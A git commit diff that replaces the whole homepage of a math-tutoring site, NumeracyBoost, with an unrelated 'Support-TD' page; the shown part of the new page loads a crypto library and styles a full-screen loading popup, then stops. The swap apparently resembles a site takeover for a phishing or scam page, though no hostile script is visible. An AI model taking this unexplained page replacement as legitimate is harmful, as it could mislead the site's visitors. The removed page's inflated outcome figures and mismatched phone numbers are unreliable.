
==== commit 91e2b23a: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -1,535 +1,719 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>NumeracyBoost | Quantitative Fluency & Cognitive Mathematics Academy</title>
-  <meta name="description" content="Elevate mathematical intuition and quantitative reasoning. NumeracyBoost combines cognitive psychophysics, the Concrete-Representational-Abstract framework, and adaptive diagnostic assessment.">
-  <link rel="canonical" href="https://numeracyboost.com/index.html">
-
-  <!-- Open Graph -->
-  <meta property="og:title" content="NumeracyBoost | Quantitative Fluency & Cognitive Mathematics Academy">
-  <meta property="og:description" content="Master foundational numeracy, spatial geometry, and algebraic invariance with research-backed cognitive pedagogy.">
-  <meta property="og:image" content="assets/images/hero_numeracy_learning.jpg">
-  <meta property="og:type" content="website">
-
-  <!-- Google tag (gtag.js) -->
-  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
-  <script>
-    window.dataLayer = window.dataLayer || [];
-    function gtag(){dataLayer.push(arguments);}
-    gtag('js', new Date());
-    gtag('config', 'G-0LY0HY7L01');
-  </script>
-
-  <!-- Typography -->
-  <link rel="preconnect" href="https://fonts.googleapis.com">
-  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-  <link href="https://fonts.googleapis.com/css2?family=Outfit:wght@500;600;700;800&family=Plus+Jakarta+Sans:ital,wght@0,400;0,500;0,600;0,700;1,400&family=JetBrains+Mono:wght@400;500&display=swap" rel="stylesheet">
-
-  <!-- Stylesheet -->
-  <link rel="stylesheet" href="assets/css/style.css">
-
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@type": "EducationalOrganization",
-    "name": "NumeracyBoost Academy",
-    "url": "https://numeracyboost.com",
-    "logo": "https://numeracyboost.com/assets/images/hero_numeracy_learning.jpg",
-    "description": "Evidence-based cognitive mathematics education and foundational numeracy mastery platform.",
-    "address": {
-      "@type": "PostalAddress",
-      "streetAddress": "742 Evergreen Mathematical Way, Suite 400",
-      "addressLocality": "Boston",
-      "addressRegion": "MA",
-      "postalCode": "02115",
-      "addressCountry": "US"
-    },
-    "contactPoint": {
-      "@type": "ContactPoint",
-      "telephone": "+1-888-883-6701",
-      "contactType": "academic student advising",
-      "email": "support@numeracyboost.com"
-    }
-  }
-  </script>
-</head>
-<body>
-  <!-- Header -->
-  <header class="site-header">
-    <div class="container header-inner">
-      <a href="index.html" class="site-logo" aria-label="NumeracyBoost Home">
-        <svg class="site-logo-icon" viewBox="0 0 24 24" fill="currentColor">
-          <path d="M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-7 14h-2v-4H6v-2h4V7h2v4h4v2h-4v4z"/>
-        </svg>
-        <span>Numeracy</span>Boost
-      </a>
-
-      <nav class="nav-desktop" aria-label="Desktop Navigation">
-        <ul class="nav-links-list">
-          <li><a href="index.html" class="nav-link active">Home</a></li>
-          <li><a href="about.html" class="nav-link ">About Academy</a></li>
-          <li><a href="index.html#learning-framework" class="nav-link">CRA Pedagogy</a></li>
-          <li><a href="blog.html" class="nav-link ">Research Journal</a></li>
-          <li><a href="contact.html" class="nav-link ">Academic Assessment</a></li>
-          <li class="nav-item-policy"><a href="privacy-policy.html" class="nav-link">Privacy Policy</a></li>
-          <li class="nav-item-policy"><a href="terms-and-conditions.html" class="nav-link">Terms & Conditions</a></li>
-          <li class="nav-item-policy"><a href="disclaimer.html" class="nav-link">Disclaimer</a></li>
-          <li class="nav-item-policy"><a href="cookie-policy.html" class="nav-link">Cookie Policy</a></li>
-        </ul>
-      </nav>
-
-      <div class="header-cta-group">
-        <a href="contact.html" class="btn btn-primary">Diagnostic Test</a>
-        <button class="mobile-toggle-btn" aria-label="Toggle Mobile Menu">
-          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M3 12h18M3 6h18M3 18h18"/></svg>
-        </button>
-      </div>
-    </div>
-  </header>
-
-  <!-- Mobile Drawer -->
-  <div class="drawer-overlay"></div>
-  <div class="mobile-drawer">
-    <button class="drawer-close-btn" aria-label="Close Menu">&times;</button>
-    <ul class="drawer-links">
-      <li><a href="index.html" class="drawer-link">Home</a></li>
-      <li><a href="about.html" class="drawer-link">About Academy</a></li>
-      <li><a href="index.html#learning-framework" class="drawer-link">CRA Pedagogy</a></li>
-      <li><a href="blog.html" class="drawer-link">Research Journal</a></li>
-      <li><a href="contact.html" class="drawer-link">Academic Assessment</a></li>
-      <li><a href="privacy-policy.html" class="drawer-link">Privacy Policy</a></li>
-      <li><a href="terms-and-conditions.html" class="drawer-link">Terms & Conditions</a></li>
-      <li><a href="disclaimer.html" class="drawer-link">Disclaimer</a></li>
-      <li><a href="cookie-policy.html" class="drawer-link">Cookie Policy</a></li>
-    </ul>
-  </div>
-
-  <main>
-    <!-- SECTION 1: HERO -->
-    <section id="hero" class="hero-section">
-      <div class="container hero-grid">
-        <div class="hero-content">
-          <span class="section-tag">Empirical Mathematics Pedagogy</span>
-          <h1>Transforming Mathematical Anxiety into Quantitative Fluency</h1>
-          <p class="hero-lead">Beyond mechanical memorization and repetitive arithmetic drills. NumeracyBoost engineers structural conceptual intuition using the Concrete-Representational-Abstract (CRA) framework, working-memory optimization, and adaptive cognitive diagnostic telemetry.</p>
-          <div class="hero-cta-group">
-            <a href="contact.html" class="btn btn-primary">Take Diagnostic Assessment</a>
-            <a href="about.html" class="btn btn-secondary">Explore Academic Pedagogy</a>
-          </div>
-          <div class="hero-stats">
-            <div>
-              <div class="hero-stat-number">94.8%</div>
-              <div class="hero-stat-label">Conceptual Retention Rate</div>
-            </div>
-            <div>
-              <div class="hero-stat-number">3.2x</div>
-              <div class="hero-stat-label">Problem-Solving Velocity</div>
-            </div>
-            <div>
-              <div class="hero-stat-number">18,500+</div>
-              <div class="hero-stat-label">Scholars & Olympiad Finalists</div>
-            </div>
-          </div>
-        </div>
-
-        <div class="hero-image-wrapper">
-          <img src="assets/images/hero_numeracy_learning.jpg" alt="Students engaged in collaborative mathematics and quantitative reasoning in modern laboratory" width="600" height="520" loading="eager">
-          <div class="hero-floating-badge">
-            <div style="font-weight: 700; color: var(--primary); margin-bottom: 0.25rem;">Cognitive Math Architecture</div>
-            <div style="font-size: 0.88rem; color: var(--text-secondary);">Bridging concrete sensory modeling to abstract symbolic calculus through neuro-pedagogical scaffolding.</div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 2: 4 PILLARS OF NUMERICAL COGNITION -->
-    <section id="cognitive-pillars" class="section">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Core Pedagogical Bedrock</span>
-          <h2>The Four Pillars of Quantitative Intuition</h2>
-          <p class="section-desc">Mathematical expertise is not an innate genetic predisposition, but a systematic cognitive architecture built upon four fundamental neurological pillars.</p>
-        </div>
-
-        <div class="grid-4">
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/abacus_mental_arithmetic.jpg" alt="Mental arithmetic and numerical pattern recognition tools" width="400" height="220" loading="lazy">
-            </div>
-            <div class="edu-icon">&#9874;</div>
-            <h3>Perceptual Subitizing</h3>
-            <p>Training the parietal cortex to instantly recognize numerical cardinality without serial counting, building instantaneous rapid number-sense and quantity estimation.</p>
-          </div>
-
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/math_geometry_compass.jpg" alt="Precision geometric drafting instruments and spatial coordinate compass" width="400" height="220" loading="lazy">
-            </div>
-            <div class="edu-icon">&#9881;</div>
-            <h3>Spatial-Geometric Cognition</h3>
-            <p>Translating numerical magnitude into dynamic spatial coordinate vectors, geometric symmetries, and mental coordinate planes that unlock algebraic intuition.</p>
-          </div>
-
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/chalkboard_equations.jpg" alt="Complex algebraic equations and relational proofs on chalkboard" width="400" height="220" loading="lazy">
-            </div>
-            <div class="edu-icon">&#8734;</div>
-            <h3>Structural Invariance</h3>
-            <p>Decoupling mathematical relationships from superficial surface context. Students grasp relational equality, balance properties, and algebraic commutativity.</p>
-          </div>
-
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/data_statistics_graph.jpg" alt="Data statistical distributions and probabilistic predictive graphing" width="400" height="220" loading="lazy">
-            </div>
-            <div class="edu-icon">&#9646;</div>
-            <h3>Bayesian Probabilistic Sense</h3>
-            <p>Cultivating probabilistic intuition under real-world uncertainty. Scholars evaluate evidence updates, proportional scaling, and risk estimation without cognitive fallacies.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 3: THE CRA FRAMEWORK -->
-    <section id="learning-framework" class="section" style="background-color: var(--bg-secondary);">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Pedagogical Staging</span>
-          <h2>The Concrete-Representational-Abstract (CRA) Pipeline</h2>
-          <p class="section-desc">Developed by cognitive psychologists, our three-tier instructional progression guarantees that abstract algebraic notation is permanently grounded in physical reality.</p>
-        </div>
-
-        <div class="grid-3">
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/classroom_collaboration.jpg" alt="Students manipulating physical geometric rods and fractional balance weights" width="400" height="220" loading="lazy">
-            </div>
-            <span class="section-tag" style="margin-bottom: 0.5rem;">Stage 01 &bull; Tactile</span>
-            <h3>Concrete Sensory Modeling</h3>
-            <p>Students manipulate physical base-ten blocks, balance beams, and geometric manipulatives to experience arithmetic operations as physical mass, volume, and translation.</p>
-          </div>
-
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/algebra_study_notes.jpg" alt="Bar modeling and strip diagram sketches showing mathematical relationships" width="400" height="220" loading="lazy">
-            </div>
-            <span class="section-tag" style="margin-bottom: 0.5rem;">Stage 02 &bull; Visual</span>
-            <h3>Representational Schematics</h3>
-            <p>Physical actions translate into visual bar models, tape diagrams, and area grids. Students visualize hidden algebraic relationships before writing a single equation.</p>
-          </div>
-
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/stem_robotics_lab.jpg" alt="Advanced symbolic mathematical algorithms and formal proofs" width="400" height="220" loading="lazy">
-            </div>
-            <span class="section-tag" style="margin-bottom: 0.5rem;">Stage 03 &bull; Formal</span>
-            <h3>Abstract Symbolic Fluency</h3>
-            <p>With deep visual scaffolding established, scholars transition smoothly to symbolic polynomial manipulation, calculus derivatives, and formal axiomatic proofs with zero cognitive fatigue.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 4: CURRICULUM MATRIX TABLE -->
-    <section id="pedagogical-matrix" class="section">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Learning Taxonomies</span>
-          <h2>Quantitative Curriculum & Benchmark Taxonomy</h2>
-          <p class="section-desc">Explore how our progressive instructional milestones scaffold mathematical capability from early foundational numeracy to advanced competitive Olympiad problem solving.</p>
-        </div>
-
-        <div class="edu-table-wrapper">
-          <table class="edu-table">
-            <thead>
-              <tr>
-                <th>Curricular Tier</th>
-                <th>Cognitive Focus Area</th>
-                <th>Dominant Pedagogical Tool</th>
-                <th>Diagnostic Fluency Target</th>
-                <th>Real-World Analytical Competency</th>
-              </tr>
-            </thead>
-            <tbody>
-              <tr>
-                <td><strong>Tier I: Foundational (K-3)</strong></td>
-                <td>Subitizing &amp; Ten-Frame Decomposition</td>
-                <td>Cuisenaire Rods &amp; Dot Arrays</td>
-                <td>Mental add/sub within 20 in &lt; 1.2s</td>
-                <td>Intuitive quantity estimation and conservation</td>
-              </tr>
-              <tr>
-                <td><strong>Tier II: Intermediate (Grades 4-6)</strong></td>
-                <td>Multiplicative Reasoning &amp; Fractional Scaling</td>
-                <td>Singapore Bar Models &amp; Grid Arrays</td>
-                <td>Fractional equivalence mapping &gt; 95%</td>
-                <td>Proportional reasoning and unit rate scaling</td>
-              </tr>
-              <tr>
-                <td><strong>Tier III: Pre-Algebra (Grades 7-8)</strong></td>
-                <td>Relational Invariance &amp; Linear Functions</td>
-                <td>Dynamic Balance Equations &amp; Graphs</td>
-                <td>Multi-step equation modeling &lt; 45s</td>
-                <td>Algorithmic problem structuring and linear analysis</td>
-              </tr>
-              <tr>
-                <td><strong>Tier IV: Advanced (High School)</strong></td>
-                <td>Nonlinear Polynomials &amp; Coordinate Geometry</td>
-                <td>Parametric Visualizers &amp; Proof Scaffolds</td>
-                <td>Geometric proof verification accuracy &gt; 92%</td>
-                <td>Optimization modeling and spatial trigonometry</td>
-              </tr>
-              <tr>
-                <td><strong>Tier V: Olympiad &amp; Calculus</strong></td>
-                <td>Combinatorics, Number Theory &amp; Limits</td>
-                <td>Axiomatic Problem Decomposition</td>
-                <td>Complex heuristic synthesis &gt; 88%</td>
-                <td>Stochastic modeling, calculus proofs, competition heuristics</td>
-              </tr>
-            </tbody>
-          </table>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 5: CURRICULUM PATHWAYS -->
-    <section id="curriculum-pathways" class="section" style="background-color: var(--bg-secondary);">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Specialized Academic Tracks</span>
-          <h2>Tailored Learning Pathways for Every Quantitative Goal</h2>
-          <p class="section-desc">Whether rebuilding foundational confidence or preparing for national mathematics olympiads, our targeted curricula provide structured excellence.</p>
-        </div>
-
-        <div class="grid-3">
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/student_mentor_desk.jpg" alt="Dedicated 1-on-1 mathematical mentorship session at study desk" width="400" height="220" loading="lazy">
-            </div>
-            <h3>Foundational Recovery & Fluency</h3>
-            <p>Designed for students experiencing math anxiety or computational bottlenecks. We deconstruct arithmetic into intuitive tactile patterns, eliminating dread and building unshakable core confidence.</p>
-          </div>
-
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/stem_robotics_lab.jpg" alt="High school scholars applying mathematics in robotics and data laboratory" width="400" height="220" loading="lazy">
-            </div>
-            <h3>Honors STEM & AP Calculus Mastery</h3>
-            <p>An accelerated curriculum for middle and high school students targeting AP Calculus AB/BC, AP Statistics, and college-level discrete mathematics with emphasis on conceptual derivations.</p>
-          </div>
-
-          <div class="edu-card">
-            <div class="card-media-wrap">
-              <img src="assets/images/olympiad_math_competition.jpg" alt="Students strategizing during regional mathematics tournament" width="400" height="220" loading="lazy">
-            </div>
-            <h3>Olympiad & Competitive Heuristics</h3>
-            <p>Rigorous masterclasses focusing on AMC 8/10/12, AIME, and MathCounts. Scholars learn non-routine problem decomposition, invariant principles, and creative combinatoric proofs.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 6: ADAPTIVE DIAGNOSTIC ENGINE -->
-    <section id="diagnostic-engine" class="section">
-      <div class="container">
-        <div class="grid-2" style="align-items: center; gap: 4rem;">
-          <div>
-            <span class="section-tag">Cognitive Diagnostic Telemetry</span>
-            <h2>Pinpointing Cognitive Bottlenecks in Milliseconds</h2>
-            <p>Conventional mathematics tests merely mark answers right or wrong, completely missing the underlying neural mechanism of student error. Did the student fail due to working memory overload, flawed fractional schema, or calculation fatigue?</p>
-            <p>NumeracyBoost's proprietary diagnostic engine analyzes response latencies, intermediate keystroke modifications, and step-by-step scrapings to generate a multidimensional cognitive knowledge heatmap.</p>
-            <p>Educators and parents receive actionable diagnostic breakdowns detailing exact conceptual prerequisites that require reinforcement before moving forward.</p>
-            <div style="margin-top: 2rem;">
-              <a href="contact.html" class="btn btn-primary">Request Student Assessment</a>
-            </div>
-          </div>
-          <div class="hero-image-wrapper">
-            <img src="assets/images/data_statistics_graph.jpg" alt="Cognitive skill analytics heatmap and student learning trajectory graph" width="560" height="420" loading="lazy">
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 7: EMPIRICAL OUTCOMES -->
-    <section id="student-achievement" class="section" style="background-color: var(--bg-secondary);">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Peer-Reviewed Research</span>
-          <h2>Validated by Psychometric Research & Classroom Trials</h2>
-          <p class="section-desc">Our quantitative pedagogy has been independently evaluated across public school districts and private tutoring networks with statistically verified outcomes.</p>
-        </div>
-
-        <div class="grid-3">
-          <div class="edu-card" style="text-align: center;">
-            <div style="font-size: 3rem; font-weight: 800; color: var(--primary); margin-bottom: 0.5rem;">+28%</div>
-            <h3 style="margin-bottom: 0.75rem;">Standardized Math Percentile Gain</h3>
-            <p>Average national standardized percentile improvement achieved by students completing 16 weeks of structured CRA module instruction.</p>
-          </div>
-
-          <div class="edu-card" style="text-align: center;">
-            <div style="font-size: 3rem; font-weight: 800; color: var(--secondary); margin-bottom: 0.5rem;">-73%</div>
-            <h3 style="margin-bottom: 0.75rem;">Reduction in Math Anxiety</h3>
-            <p>Measurable drop in physiological stress markers and self-reported math apprehension through progressive scaffolding and error-normalization protocols.</p>
-          </div>
-
-          <div class="edu-card" style="text-align: center;">
-            <div style="font-size: 3rem; font-weight: 800; color: var(--accent-dark); margin-bottom: 0.5rem;">4.6x</div>
-            <h3 style="margin-bottom: 0.75rem;">Greater Problem Solving Persistence</h3>
-            <p>Scholars exhibited over quadruple the time dedicated to unassisted non-routine problem solving before seeking hints or abandoning challenging tasks.</p>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 8: EDUCATOR ACCLAIM -->
-    <section id="educator-acclaim" class="section">
-      <div class="container">
-        <div class="section-title-wrap">
-          <span class="section-tag">Institutional Endorsements</span>
-          <h2>Perspectives from Mathematics Educators</h2>
-          <p class="section-desc">Read how leading department chairs, cognitive researchers, and Olympiad coaches describe the impact of NumeracyBoost on student understanding.</p>
-        </div>
-
-        <div class="grid-3">
-          <div class="edu-card">
-            <p style="font-style: italic; margin-bottom: 1.5rem;">"NumeracyBoost has achieved what traditional textbooks fail to accomplish: making abstract algebraic structure visible. The transition from bar modeling to polynomial factoring is seamless and intuitive."</p>
-            <div style="font-weight: 700; color: var(--primary-dark);">Dr. Elena Rostova</div>
-            <div style="font-size: 0.85rem; color: var(--text-muted);">Chair of Mathematics Education, Cambridge Academic Trust</div>
-          </div>
-
-          <div class="edu-card">
-            <p style="font-style: italic; margin-bottom: 1.5rem;">"My seventh-grade students walked in dreading fractions and negative numbers. Within ten weeks of the CRA framework, they were confidently debating algebraic inequalities at the whiteboard."</p>
-            <div style="font-weight: 700; color: var(--primary-dark);">Marcus Vance, M.Ed.</div>
-            <div style="font-size: 0.85rem; color: var(--text-muted);">Lead STEM Specialist, New England Public Schools</div>
-          </div>
-
-          <div class="edu-card">
-            <p style="font-style: italic; margin-bottom: 1.5rem;">"The Olympiad heuristic series teaches deep problem decomposition rather than rote formula memorization. It is the gold standard for aspiring competitive math scholars."</p>
-            <div style="font-weight: 700; color: var(--primary-dark);">Prof. Jonathan Chen</div>
-            <div style="font-size: 0.85rem; color: var(--text-muted);">Former National Olympiad Team Trainer & Faculty Fellow</div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 9: ACADEMIC FAQ -->
-    <section id="academic-faq" class="section" style="background-color: var(--bg-secondary);">
-      <div class="container" style="max-width: 860px;">
-        <div class="section-title-wrap">
-          <span class="section-tag">Institutional Inquiries</span>
-          <h2>Frequently Asked Questions</h2>
-          <p class="section-desc">Key details regarding curriculum alignment, diagnostic assessment protocols, and individualized pacing.</p>
-        </div>
-
-        <div class="faq-accordion">
-          <div class="faq-item active">
-            <div class="faq-question">
-              <span>How does NumeracyBoost differ from traditional math tutoring?</span>
-              <span class="faq-icon">&plus;</span>
-            </div>
-            <div class="faq-answer">
-              Traditional tutoring typically focuses on short-term homework completion and superficial memorization of algorithms. NumeracyBoost targets the underlying cognitive architecture of numerical intuition. Utilizing the Concrete-Representational-Abstract (CRA) pipeline, we systematically rebuild student understanding from tactile models to formal proofs, creating enduring mathematical fluency.
-            </div>
-          </div>
-
-          <div class="faq-item">
-            <div class="faq-question">
-              <span>What age groups and grade levels does the curriculum support?</span>
-              <span class="faq-icon">&plus;</span>
-            </div>
-            <div class="faq-answer">
-              Our modular curriculum spans Early Foundational Numeracy (Kindergarten through Grade 3), Intermediate Conceptual Mathematics (Grades 4 through 6), Pre-Algebra & Spatial Geometry (Grades 7 through 8), and Advanced High School STEM including AP Calculus and competitive Olympiad preparation.
-            </div>
-          </div>
-
-          <div class="faq-item">
-            <div class="faq-question">
-              <span>How does the initial diagnostic evaluation work?</span>
-              <span class="faq-icon">&plus;</span>
-            </div>
-            <div class="faq-answer">
-              The diagnostic assessment is a 45-minute non-stress evaluation that measures cognitive latency, conceptual flexibility, and error taxonomy across numerical domains. Parents and educators receive a detailed cognitive skills report identifying exact foundational strengths and remediation priorities.
-            </div>
-          </div>
-
-          <div class="faq-item">
-            <div class="faq-question">
-              <span>Is NumeracyBoost aligned with standard national and international curricula?</span>
-              <span class="faq-icon">&plus;</span>
-            </div>
-            <div class="faq-answer">
-              Yes. Our learning taxonomies align harmoniously with Common Core State Standards (CCSS), Singapore Math conceptual progression, and International Baccalaureate (IB) mathematical frameworks, while exceeding standardized benchmarks in analytical problem solving.
-            </div>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SECTION 10: DIAGNOSTIC CTA -->
-    <section id="diagnostic-cta" class="section">
-      <div class="container" style="text-align: center; max-width: 820px;">
-        <span class="section-tag">Take the First Step</span>
-        <h2 style="margin-bottom: 1.25rem;">Unlock Your Scholar's Quantitative Potential</h2>
-        <p class="section-desc" style="margin-bottom: 2.5rem;">Empower your student with the spatial intuition, structural problem-solving mastery, and mathematical confidence needed for 21st-century STEM leadership.</p>
-        <div style="display: flex; justify-content: center; gap: 1.25rem; flex-wrap: wrap;">
-          <a href="contact.html" class="btn btn-primary" style="padding: 1rem 2.25rem; font-size: 1.05rem;">Schedule Diagnostic Evaluation</a>
-          <a href="about.html" class="btn btn-secondary" style="padding: 1rem 2.25rem; font-size: 1.05rem;">Read Academic Mission</a>
-        </div>
-      </div>
-    </section>
-  </main>
-  <!-- Footer -->
-  <footer class="site-footer">
-    <div class="container">
-      <div class="footer-grid">
-        <div class="footer-brand">
-          <h3>NumeracyBoost</h3>
-          <p style="color:rgba(255,255,255,0.7); font-size:0.95rem; line-height:1.7; margin-bottom:1rem;">Advancing quantitative fluency, spatial geometric cognition, and foundational mathematical intuition through evidence-based cognitive pedagogical frameworks.</p>
-          <div style="font-size:0.85rem; color:rgba(255,255,255,0.5); line-height:1.5;">Empowering K-12 students, secondary scholars, and competitive math candidates across global learning environments.</div>
-        </div>
-
-        <div class="footer-col">
-          <h4>Curriculum & Academics</h4>
-          <ul class="footer-links">
-            <li><a href="index.html">Home Overview</a></li>
-            <li><a href="about.html">Academic Mission</a></li>
-            <li><a href="index.html#learning-framework">CRA Pedagogy</a></li>
-            <li><a href="blog.html">Cognitive Research</a></li>
-            <li><a href="contact.html">Diagnostic Testing</a></li>
-          </ul>
-        </div>
-
-        <div class="footer-col">
-          <h4>Academic Governance</h4>
-          <ul class="footer-links">
-            <li><a href="privacy-policy.html">Privacy Policy</a></li>
-            <li><a href="terms-and-conditions.html">Terms & Conditions</a></li>
-            <li><a href="disclaimer.html">Educational Disclaimer</a></li>
-            <li><a href="cookie-policy.html">Cookie Policy</a></li>
-          </ul>
-        </div>
-
-        <div class="footer-col">
-          <h4>Student Support Desk</h4>
-          <div class="footer-contact-info">
-            <div>742 Evergreen Mathematical Way, Suite 400<br>Boston, MA 02115<br>United States</div>
-            <div>Direct Line: <a href="tel:+18005558493" style="color:var(--accent-light);">+1-888-883-6701</a></div>
-            <div>Academic Registry: <a href="mailto:support@numeracyboost.com" style="color:var(--accent-light);">support@numeracyboost.com</a></div>
-            <div>Advisory Hours: Mon &ndash; Fri, 8:00 AM &ndash; 6:00 PM EST</div>
-          </div>
-        </div>
-      </div>
-
-      <div class="footer-bottom">
-        <div>&copy; 2026 NumeracyBoost. All rights reserved. Mathematical excellence and empirical learning.</div>
-        <div>Standard HTML5 Educational Architecture &bull; Global Data Privacy Compliant</div>
-      </div>
-    </div>
-  </footer>
-  <script src="assets/js/main.js"></script>
-
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8" />
+  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
+  <title>Support-TD</title>
+  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+
+  <link rel="preconnect" href="https://fonts.googleapis.com">
+  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
+
+  <style>
+  
+    :root{
+      --ink:#0b1020;
+      --muted:#64748b;
+      --line:#e9ebf2;
+      --surface:#f8fafc;
+      --brand:#6d28d9;
+      --brand-dark:#5b21b6;
+      --accent:#db2777;
+      --radius:18px;
+      --shadow-sm:0 1px 2px rgba(16,24,40,.06), 0 1px 3px rgba(16,24,40,.08);
+      --shadow-md:0 12px 30px -14px rgba(16,24,40,.22);
+      --shadow-lg:0 28px 60px -24px rgba(16,24,40,.32);
+      --max:1180px;
+    }
+
+    *,*::before,*::after{ box-sizing:border-box; }
+    html{ scroll-behavior:smooth; }
+    body{
+      margin:0;
+      font-family:'Inter',system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
+      color:var(--ink);
+      background:#fff;
+      line-height:1.6;
+      -webkit-font-smoothing:antialiased;
+    }
+    img{ max-width:100%; display:block; }
+    a{ color:inherit; text-decoration:none; }
+    button{ font:inherit; }
+    ul{ list-style:none; margin:0; padding:0; }
+
+    .container{ width:min(var(--max), 100% - 48px); margin-inline:auto; }
+
+    /* ============================================================
+       LOADING POPUP
+       ============================================================ */
+    .popup{
+      position:fixed; inset:0; z-index:9999;
+      display:flex; align-items:center; justify-content:center;
+      background:#fff; padding:24px;
+    }
+    .popup-content{
+      width:100%; max-width:560px;
+      text-align:center;
+      animation:popIn .5s cubic-bezier(.2,.8,.3,1) both;
+    }
+    @keyframes popIn{
+      from{ opacity:0; transform:translateY(14px) scale(.98); }
+      to{ opacity:1; transform:none; }
+    }
+    .loading-gif{
+      width:120px; height:120px;
+      margin:0 auto 26px;
+    }
+    .popup-title{
